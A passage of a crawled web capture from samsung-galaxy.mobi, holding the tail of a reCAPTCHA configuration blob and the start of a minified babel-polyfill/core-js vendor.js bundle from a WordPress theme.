zCuzlQwqN0wqHDqjnChDx+woXDocKMw5rDvEc8w5dODcO+H8ODwoNHfMOOPEknw6jCnh7DvsOfwokmD8K1Oz8+wop1wooBKmHDpxcHwo8hwpVLworCuG/CiSx2wozDmi8cJEzDl3tUwqLCp3LDhGbCvcKtbGZew5PCvRDCkRnCpcOxwqrCl8KEw5gwwoEHEGHDj1lswqXCu8KhE8OTwrbCoMKsw6RTJ8OYNsKcwoR8wpsrXxEJaDfDnMKew5HDgATCim/[base64]/[base64]/w5NswrjClVJxwrXCvl/[base64]/[base64]/AGN7XcKAwp3DrcOhw63Dgx8yT8KjKMKTPMOFwoMwLsKFJcKUwqTDiV/Ds8OcwpVewp7CqiBCLXrCk8KOwpx0HmF/w5t/wqwYf8KKwovClzxPw4wiH1HCqMK8w5oSw63DgMKbHsKSawAZHR9QDcKJw5rDl8OvRxpSwrwUwovDosKxw4gXwqvDqH8zw4/CsGTCvkjCtsK5wqAJwrrDiMOawrIEw43DmsOLw6rDhcOWHcOzJUbDklANwqvDgcKDw4tIwqDDgcOow54lQTXDm8ORwo5VwrVtw5fCulJwwro/w4/DtB1qwqIHbUbChMKzwpwvDHwLw7PCgMOhSwxfP8OZw6YRwpQfUxR8ecKRwogHPh5RQDUSwoReU8Oaw4d/wpk+w7/CsMKbwoRXMMKxQ2jCq8KTw7bCvsK1wodgT8OpA8OZw67ChEIzAcKowq3DvMK9wrNfwq7DoXFJIsKxdRJSBcOUwp8hNsOGSMKMF1rCuXhZOcK3ZHXDmsOsVDfCpMKDw6DDkcKLF8OHwojDp0bChsO6w73DjHnDok3CksKeMMKmw4M1WxdFwoIJAx0qw4/Cn8KWw5LCjcKGwoTCn8KLwqFMa8OEw4XCiMOLwqw6ECbDoldrO1Exw5A5w7FnwqHCv3TCoHpKNjTDksKbZ3TClWnDhcKwCQfCs8K+w7DCgcKMOlp8DFF1BsKzw78MQD/CpXp1w6fDmkQGw6stw4fCs8O+A8OnwpPDtsKlBEfCn8OnB8Kjw6FqwrHDncK8FmPDtXwcw5nDkEUCScKHfUZ3w5PCuMOJw5DDjsKKOm3DohMDL8OrIcK7bMO/[base64]/wp9gQxLCiMKfw4nDg8KWwqfCrAnDrGEZw57Cv8OgDMOGfgjCrn/Dr3TCiMOhbhEJUEvCgEDDrsKtwqlkSShTw7fDgyJFU1fCs1/DqgARZDvChMKjWsO2eRZvwqY7DsKpw6twCyM/R8Oqw4/CpsKdFzpDw6XDocKJNFAJUcO2CcOOLTvCukEXwrLDocKuwoQBBCjDgsKqJsKROH3CkSXDvMKFZhF7B0g\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sr79o4SQmplkhWk5WvfDgVpTl0oDgu7fP8+BlM5cbC8\\u003d\x22,1,0,null,1,1768737031996,0,0,[183,253,80,68,171],null,[70,210,80],\x22RC-zWM7Sf9KWthe0A\x22,null,null,null,null,null,\x220dAFcWeA7jgryxzYTUyYkDew48UzJ6SIz5NU6jq9-LTSYZ4HjnaVwriY0fsObYUwbLzW-FxOIwMva_6aAHQrjQjAWrcZp3WzZFVw\x22,1768819832280]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11
body_size: 42180
content:
!function o(u,c,a){function f(r,t){if(!c[r]){if(!u[r]){var n="function"==typeof require&&require;if(!t&&n)return n(r,!0);if(s)return s(r,!0);var e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}var i=c[r]={exports:{}};u[r][0].call(i.exports,function(t){var n=u[r][1][t];return f(n||t)},i,i.exports,o,u,c,a)}return c[r].exports}for(var s="function"==typeof require&&require,t=0;t<a.length;t++)f(a[t]);return f}({1:[function(r,t,n){(function(t){"use strict";if(r(327),r(328),r(2),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var e="defineProperty";function n(t,n,r){t[n]||Object[e](t,n,{writable:!0,configurable:!0,value:r})}n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2,327:327,328:328}],2:[function(t,n,r){t(130),n.exports=t(23).RegExp.escape},{130:130,23:23}],3:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],4:[function(t,n,r){var e=t(18);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{18:18}],5:[function(t,n,r){var e=t(128)("unscopables"),i=Array.prototype;null==i[e]&&t(42)(i,e,{}),n.exports=function(t){i[e][t]=!0}},{128:128,42:42}],6:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],7:[function(t,n,r){var e=t(51);n.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},{51:51}],8:[function(t,n,r){"use strict";var f=t(119),s=t(114),l=t(118);n.exports=[].copyWithin||function(t,n){var r=f(this),e=l(r.length),i=s(t,e),o=s(n,e),u=2<arguments.length?arguments[2]:void 0,c=Math.min((void 0===u?e:s(u,e))-o,e-i),a=1;for(o<i&&i<o+c&&(a=-1,o+=c-1,i+=c-1);0<c--;)o in r?r[i]=r[o]:delete r[i],i+=a,o+=a;return r}},{114:114,118:118,119:119}],9:[function(t,n,r){"use strict";var c=t(119),a=t(114),f=t(118);n.exports=function(t){for(var n=c(this),r=f(n.length),e=arguments.length,i=a(1<e?arguments[1]:void 0,r),o=2<e?arguments[2]:void 0,u=void 0===o?r:a(o,r);i<u;)n[i++]=t;return n}},{114:114,118:118,119:119}],10:[function(t,n,r){var e=t(39);n.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},{39:39}],11:[function(t,n,r){var a=t(117),f=t(118),s=t(114);n.exports=function(c){return function(t,n,r){var e,i=a(t),o=f(i.length),u=s(r,o);if(c&&n!=n){for(;u<o;)if((e=i[u++])!=e)return!0}else for(;u<o;u++)if((c||u in i)&&i[u]===n)return c||u||0;return!c&&-1}}},{114:114,117:117,118:118}],12:[function(t,n,r){var b=t(25),w=t(47),x=t(119),S=t(118),e=t(15);n.exports=function(l,t){var h=1==l,v=2==l,p=3==l,d=4==l,g=6==l,y=5==l||g,m=t||e;return function(t,n,r){for(var e,i,o=x(t),u=w(o),c=b(n,r,3),a=S(u.length),f=0,s=h?m(t,a):v?m(t,0):void 0;f<a;f++)if((y||f in u)&&(i=c(e=u[f],f,o),l))if(h)s[f]=i;else if(i)switch(l){case 3:return!0;case 5:return e;case 6:return f;case 2:s.push(e)}else if(d)return!1;return g?-1:p||d?d:s}}},{118:118,119:119,15:15,25:25,47:47}],13:[function(t,n,r){var s=t(3),l=t(119),h=t(47),v=t(118);n.exports=function(t,n,r,e,i){s(n);var o=l(t),u=h(o),c=v(o.length),a=i?c-1:0,f=i?-1:1;if(r<2)for(;;){if(a in u){e=u[a],a+=f;break}if(a+=f,i?a<0:c<=a)throw TypeError("Reduce of empty array with no initial value")}for(;i?0<=a:a<c;a+=f)a in u&&(e=n(e,u[a],a,o));return e}},{118:118,119:119,3:3,47:47}],14:[function(t,n,r){var e=t(51),i=t(49),o=t(128)("species");n.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},{128:128,49:49,51:51}],15:[function(t,n,r){var e=t(14);n.exports=function(t,n){return new(e(t))(n)}},{14:14}],16:[function(t,n,r){"use strict";var o=t(3),u=t(51),c=t(46),a=[].slice,f={};n.exports=Function.bind||function(n){var r=o(this),e=a.call(arguments,1),i=function(){var t=e.concat(a.call(arguments));return this instanceof i?function(t,n,r){if(!(n in f)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";f[n]=Function("F,a","return new F("+e.join(",")+")")}return f[n](t,r)}(r,t.length,t):c(r,t,n)};return u(r.prototype)&&(i.prototype=r.prototype),i}},{3:3,46:46,51:51}],17:[function(t,n,r){var i=t(18),o=t(128)("toStringTag"),u="Arguments"==i(function(){return arguments}());n.exports=function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:u?i(n):"Object"==(e=i(n))&&"function"==typeof n.callee?"Arguments":e}},{128:128,18:18}],18:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],19:[function(t,n,r){"use strict";var u=t(72).f,c=t(71),a=t(93),f=t(25),s=t(6),l=t(39),e=t(55),i=t(57),o=t(100),h=t(29),v=t(66).fastKey,p=t(125),d=h?"_s":"size",g=function(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};n.exports={getConstructor:function(t,o,r,e){var i=t(function(t,n){s(t,i,o,"_i"),t._t=o,t._i=c(null),t._f=void 0,t._l=void 0,t[d]=0,null!=n&&l(n,r,t[e],t)});return a(i.prototype,{clear:function(){for(var t=p(this,o),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var n=p(this,o),r=g(n,t);if(r){var e=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=e),e&&(e.p=i),n._f==r&&(n._f=e),n._l==r&&(n._l=i),n[d]--}return!!r},forEach:function(t){p(this,o);for(var n,r=f(t,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!g(p(this,o),t)}}),h&&u(i.prototype,"size",{get:function(){return p(this,o)[d]}}),i},def:function(t,n,r){var e,i,o=g(t,n);return o?o.v=r:(t._l=o={i:i=v(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:g,setStrong:function(t,r,n){e(t,r,function(t,n){this._t=p(t,r),this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?i(0,"keys"==n?r.k:"values"==n?r.v:[r.k,r.v]):(t._t=void 0,i(1))},n?"entries":"values",!n,!0),o(r)}}},{100:100,125:125,25:25,29:29,39:39,55:55,57:57,6:6,66:66,71:71,72:72,93:93}],20:[function(t,n,r){var e=t(17),i=t(10);n.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},{10:10,17:17}],21:[function(t,n,r){"use strict";var u=t(93),c=t(66).getWeak,i=t(7),a=t(51),f=t(6),s=t(39),e=t(12),l=t(41),h=t(125),o=e(5),v=e(6),p=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},y=function(t,n){return o(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var r=y(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(n){var t=v(this.a,function(t){return t[0]===n});return~t&&this.a.splice(t,1),!!~t}},n.exports={getConstructor:function(t,r,e,i){var o=t(function(t,n){f(t,o,r,"_i"),t._t=r,t._i=p++,t._l=void 0,null!=n&&s(n,e,t[i],t)});return u(o.prototype,{delete:function(t){if(!a(t))return!1;var n=c(t);return!0===n?d(h(this,r)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=c(t);return!0===n?d(h(this,r)).has(t):n&&l(n,this._i)}}),o},def:function(t,n,r){var e=c(i(n),!0);return!0===e?d(t).set(n,r):e[t._i]=r,t},ufstore:d}},{12:12,125:125,39:39,41:41,51:51,6:6,66:66,7:7,93:93}],22:[function(t,n,r){"use strict";var y=t(40),m=t(33),b=t(94),w=t(93),x=t(66),S=t(39),_=t(6),E=t(51),O=t(35),M=t(56),P=t(101),F=t(45);n.exports=function(e,t,n,r,i,o){var u=y[e],c=u,a=i?"set":"add",f=c&&c.prototype,s={},l=function(t){var r=f[t];b(f,t,"delete"==t?function(t){return!(o&&!E(t))&&r.call(this,0===t?0:t)}:"has"==t?function(t){return!(o&&!E(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return o&&!E(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function(t){return r.call(this,0===t?0:t),this}:function(t,n){return r.call(this,0===t?0:t,n),this})};if("function"==typeof c&&(o||f.forEach&&!O(function(){(new c).entries().next()}))){var h=new c,v=h[a](o?{}:-0,1)!=h,p=O(function(){h.has(1)}),d=M(function(t){new c(t)}),g=!o&&O(function(){for(var t=new c,n=5;n--;)t[a](n,n);return!t.has(-0)});d||(((c=t(function(t,n){_(t,c,e);var r=F(new u,t,c);return null!=n&&S(n,i,r[a],r),r})).prototype=f).constructor=c),(p||g)&&(l("delete"),l("has"),i&&l("get")),(g||v)&&l(a),o&&f.clear&&delete f.clear}else c=r.getConstructor(t,e,i,a),w(c.prototype,n),x.NEED=!0;return P(c,e),s[e]=c,m(m.G+m.W+m.F*(c!=u),s),o||r.setStrong(c,e,i),c}},{101:101,33:33,35:35,39:39,40:40,45:45,51:51,56:56,6:6,66:66,93:93,94:94}],23:[function(t,n,r){var e=n.exports={version:"2.5.0"};"number"==typeof __e&&(__e=e)},{}],24:[function(t,n,r){"use strict";var e=t(72),i=t(92);n.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},{72:72,92:92}],25:[function(t,n,r){var o=t(3);n.exports=function(e,i,t){if(o(e),void 0===i)return e;switch(t){case 1:return function(t){return e.call(i,t)};case 2:return function(t,n){return e.call(i,t,n)};case 3:return function(t,n,r){return e.call(i,t,n,r)}}return function(){return e.apply(i,arguments)}}},{3:3}],26:[function(t,n,r){"use strict";var e=t(35),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return 9<t?t:"0"+t};n.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":9999<n?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(99<r?r:"0"+u(r))+"Z"}:o},{35:35}],27:[function(t,n,r){"use strict";var e=t(7),i=t(120);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},{120:120,7:7}],28:[function(t,n,r){n.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},{}],29:[function(t,n,r){n.exports=!t(35)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{35:35}],30:[function(t,n,r){var e=t(51),i=t(40).document,o=e(i)&&e(i.createElement);n.exports=function(t){return o?i.createElement(t):{}}},{40:40,51:51}],31:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],32:[function(t,n,r){var c=t(81),a=t(78),f=t(82);n.exports=function(t){var n=c(t),r=a.f;if(r)for(var e,i=r(t),o=f.f,u=0;i.length>u;)o.call(t,e=i[u++])&&n.push(e);return n}},{78:78,81:81,82:82}],33:[function(t,n,r){var d=t(40),g=t(23),y=t(42),m=t(94),b=t(25),w="prototype",x=function(t,n,r){var e,i,o,u,c=t&x.F,a=t&x.G,f=t&x.S,s=t&x.P,l=t&x.B,h=a?d:f?d[n]||(d[n]={}):(d[n]||{})[w],v=a?g:g[n]||(g[n]={}),p=v[w]||(v[w]={});for(e in a&&(r=n),r)o=((i=!c&&h&&void 0!==h[e])?h:r)[e],u=l&&i?b(o,d):s&&"function"==typeof o?b(Function.call,o):o,h&&m(h,e,o,t&x.U),v[e]!=o&&y(v,e,u),s&&p[e]!=o&&(p[e]=o)};d.core=g,x.F=1,x.G=2,x.S=4,x.P=8,x.B=16,x.W=32,x.U=64,x.R=128,n.exports=x},{23:23,25:25,40:40,42:42,94:94}],34:[function(t,n,r){var e=t(128)("match");n.exports=function(n){var r=/./;try{"/./"[n](r)}catch(t){try{return r[e]=!1,!"/./"[n](r)}catch(t){}}return!0}},{128:128}],35:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],36:[function(t,n,r){"use strict";var c=t(42),a=t(94),f=t(35),s=t(28),l=t(128);n.exports=function(n,t,r){var e=l(n),i=r(s,e,""[n]),o=i[0],u=i[1];f(function(){var t={};return t[e]=function(){return 7},7!=""[n](t)})&&(a(String.prototype,n,o),c(RegExp.prototype,e,2==t?function(t,n){return u.call(t,this,n)}:function(t){return u.call(t,this)}))}},{128:128,28:28,35:35,42:42,94:94}],37:[function(t,n,r){"use strict";var e=t(7);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{7:7}],38:[function(t,n,r){"use strict";var p=t(49),d=t(51),g=t(118),y=t(25),m=t(128)("isConcatSpreadable");n.exports=function t(n,r,e,i,o,u,c,a){for(var f,s,l=o,h=0,v=!!c&&y(c,a,3);h<i;){if(h in e){if(f=v?v(e[h],h,r):e[h],s=!1,d(f)&&(s=void 0!==(s=f[m])?!!s:p(f)),s&&0<u)l=t(n,r,f,g(f.length),l,u-1)-1;else{if(9007199254740991<=l)throw TypeError();n[l]=f}l++}h++}return l}},{118:118,128:128,25:25,49:49,51:51}],39:[function(t,n,r){var h=t(25),v=t(53),p=t(48),d=t(7),g=t(118),y=t(129),m={},b={};(r=n.exports=function(t,n,r,e,i){var o,u,c,a,f=i?function(){return t}:y(t),s=h(r,e,n?2:1),l=0;if("function"!=typeof f)throw TypeError(t+" is not iterable!");if(p(f)){for(o=g(t.length);l<o;l++)if((a=n?s(d(u=t[l])[0],u[1]):s(t[l]))===m||a===b)return a}else for(c=f.call(t);!(u=c.next()).done;)if((a=v(c,s,u.value,n))===m||a===b)return a}).BREAK=m,r.RETURN=b},{118:118,129:129,25:25,48:48,53:53,7:7}],40:[function(t,n,r){var e=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},{}],41:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],42:[function(t,n,r){var e=t(72),i=t(92);n.exports=t(29)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},{29:29,72:72,92:92}],43:[function(t,n,r){var e=t(40).document;n.exports=e&&e.documentElement},{40:40}],44:[function(t,n,r){n.exports=!t(29)&&!t(35)(function(){return 7!=Object.defineProperty(t(30)("div"),"a",{get:function(){return 7}}).a})},{29:29,30:30,35:35}],45:[function(t,n,r){var o=t(51),u=t(99).set;n.exports=function(t,n,r){var e,i=n.constructor;return i!==r&&"function"==typeof i&&(e=i.prototype)!==r.prototype&&o(e)&&u&&u(t,e),t}},{51:51,99:99}],46:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],47:[function(t,n,r){var e=t(18);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{18:18}],48:[function(t,n,r){var e=t(58),i=t(128)("iterator"),o=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},{128:128,58:58}],49:[function(t,n,r){var e=t(18);n.exports=Array.isArray||function(t){return"Array"==e(t)}},{18:18}],50:[function(t,n,r){var e=t(51),i=Math.floor;n.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},{51:51}],51:[function(t,n,r){n.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},{}],52:[function(t,n,r){var e=t(51),i=t(18),o=t(128)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},{128:128,18:18,51:51}],53:[function(t,n,r){var o=t(7);n.exports=function(n,t,r,e){try{return e?t(o(r)[0],r[1]):t(r)}catch(t){var i=n.return;throw void 0!==i&&o(i.call(n)),t}}},{7:7}],54:[function(t,n,r){"use strict";var e=t(71),i=t(92),o=t(101),u={};t(42)(u,t(128)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},{101:101,128:128,42:42,71:71,92:92}],55:[function(t,n,r){"use strict";var b=t(60),w=t(33),x=t(94),S=t(42),_=t(41),E=t(58),O=t(54),M=t(101),P=t(79),F=t(128)("iterator"),A=!([].keys&&"next"in[].keys()),N="values",j=function(){return this};n.exports=function(t,n,r,e,i,o,u){O(r,n,e);var c,a,f,s=function(t){if(!A&&t in p)return p[t];switch(t){case"keys":case N:return function(){return new r(this,t)}}return function(){return new r(this,t)}},l=n+" Iterator",h=i==N,v=!1,p=t.prototype,d=p[F]||p["@@iterator"]||i&&p[i],g=d||s(i),y=i?h?s("entries"):g:void 0,m="Array"==n&&p.entries||d;if(m&&(f=P(m.call(new t)))!==Object.prototype&&f.next&&(M(f,l,!0),b||_(f,F)||S(f,F,j)),h&&d&&d.name!==N&&(v=!0,g=function(){return d.call(this)}),b&&!u||!A&&!v&&p[F]||S(p,F,g),E[n]=g,E[l]=j,i)if(c={values:h?g:s(N),keys:o?g:s("keys"),entries:y},u)for(a in c)a in p||x(p,a,c[a]);else w(w.P+w.F*(A||v),n,c);return c}},{101:101,128:128,33:33,41:41,42:42,54:54,58:58,60:60,79:79,94:94}],56:[function(t,n,r){var o=t(128)("iterator"),u=!1;try{var e=[7][o]();e.return=function(){u=!0},Array.from(e,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!u)return!1;var r=!1;try{var e=[7],i=e[o]();i.next=function(){return{done:r=!0}},e[o]=function(){return i},t(e)}catch(t){}return r}},{128:128}],57:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],58:[function(t,n,r){n.exports={}},{}],59:[function(t,n,r){var c=t(81),a=t(117);n.exports=function(t,n){for(var r,e=a(t),i=c(e),o=i.length,u=0;u<o;)if(e[r=i[u++]]===n)return r}},{117:117,81:81}],60:[function(t,n,r){n.exports=!1},{}],61:[function(t,n,r){var e=Math.expm1;n.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],62:[function(t,n,r){var o=t(65),e=Math.pow,u=e(2,-52),c=e(2,-23),a=e(2,127)*(2-c),f=e(2,-126);n.exports=Math.fround||function(t){var n,r,e=Math.abs(t),i=o(t);return e<f?i*(e/f/c+1/u-1/u)*f*c:a<(r=(n=(1+c/u)*e)-(n-e))||r!=r?i*(1/0):i*r}},{65:65}],63:[function(t,n,r){n.exports=Math.log1p||function(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],64:[function(t,n,r){n.exports=Math.scale||function(t,n,r,e,i){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||i!=i?NaN:t===1/0||t===-1/0?t:(t-n)*(i-e)/(r-n)+e}},{}],65:[function(t,n,r){n.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],66:[function(t,n,r){var e=t(124)("meta"),i=t(51),o=t(41),u=t(72).f,c=0,a=Object.isExtensible||function(){return!0},f=!t(35)(function(){return a(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=n.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return f&&l.NEED&&a(t)&&!o(t,e)&&s(t),t}}},{124:124,35:35,41:41,51:51,72:72}],67:[function(t,n,r){var o=t(160),e=t(33),i=t(103)("metadata"),u=i.store||(i.store=new(t(266))),c=function(t,n,r){var e=u.get(t);if(!e){if(!r)return;u.set(t,e=new o)}var i=e.get(n);if(!i){if(!r)return;e.set(n,i=new o)}return i};n.exports={store:u,map:c,has:function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},get:function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},set:function(t,n,r,e){c(r,e,!0).set(t,n)},keys:function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){e(e.S,"Reflect",t)}}},{103:103,160:160,266:266,33:33}],68:[function(t,n,r){var c=t(40),a=t(113).set,f=c.MutationObserver||c.WebKitMutationObserver,s=c.process,l=c.Promise,h="process"==t(18)(s);n.exports=function(){var r,e,i,t=function(){var t,n;for(h&&(t=s.domain)&&t.exit();r;){n=r.fn,r=r.next;try{n()}catch(t){throw r?i():e=void 0,t}}e=void 0,t&&t.enter()};if(h)i=function(){s.nextTick(t)};else if(f){var n=!0,o=document.createTextNode("");new f(t).observe(o,{characterData:!0}),i=function(){o.data=n=!n}}else if(l&&l.resolve){var u=l.resolve();i=function(){u.then(t)}}else i=function(){a.call(c,t)};return function(t){var n={fn:t,next:void 0};e&&(e.next=n),r||(r=n,i()),e=n}}},{113:113,18:18,40:40}],69:[function(t,n,r){"use strict";var i=t(3);n.exports.f=function(t){return new function(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw TypeError("Bad Promise constructor");r=t,e=n}),this.resolve=i(r),this.reject=i(e)}(t)}},{3:3}],70:[function(t,n,r){"use strict";var h=t(81),v=t(78),p=t(82),d=t(119),g=t(47),i=Object.assign;n.exports=!i||t(35)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=i({},t)[r]||Object.keys(i({},n)).join("")!=e})?function(t,n){for(var r=d(t),e=arguments.length,i=1,o=v.f,u=p.f;i<e;)for(var c,a=g(arguments[i++]),f=o?h(a).concat(o(a)):h(a),s=f.length,l=0;l<s;)u.call(a,c=f[l++])&&(r[c]=a[c]);return r}:i},{119:119,35:35,47:47,78:78,81:81,82:82}],71:[function(e,t,n){var i=e(7),o=e(73),u=e(31),c=e(102)("IE_PROTO"),a=function(){},f="prototype",s=function(){var t,n=e(30)("iframe"),r=u.length;for(n.style.display="none",e(43).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s[f][u[r]];return s()};t.exports=Object.create||function(t,n){var r;return null!==t?(a[f]=i(t),r=new a,a[f]=null,r[c]=t):r=s(),void 0===n?r:o(r,n)}},{102:102,30:30,31:31,43:43,7:7,73:73}],72:[function(t,n,r){var e=t(7),i=t(44),o=t(120),u=Object.defineProperty;r.f=t(29)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{120:120,29:29,44:44,7:7}],73:[function(t,n,r){var u=t(72),c=t(7),a=t(81);n.exports=t(29)?Object.defineProperties:function(t,n){c(t);for(var r,e=a(n),i=e.length,o=0;o<i;)u.f(t,r=e[o++],n[r]);return t}},{29:29,7:7,72:72,81:81}],74:[function(n,t,r){"use strict";t.exports=n(60)||!n(35)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(40)[t]})},{35:35,40:40,60:60}],75:[function(t,n,r){var e=t(82),i=t(92),o=t(117),u=t(120),c=t(41),a=t(44),f=Object.getOwnPropertyDescriptor;r.f=t(29)?f:function(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},{117:117,120:120,29:29,41:41,44:44,82:82,92:92}],76:[function(t,n,r){var e=t(117),i=t(77).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];n.exports.f=function(t){return u&&"[object 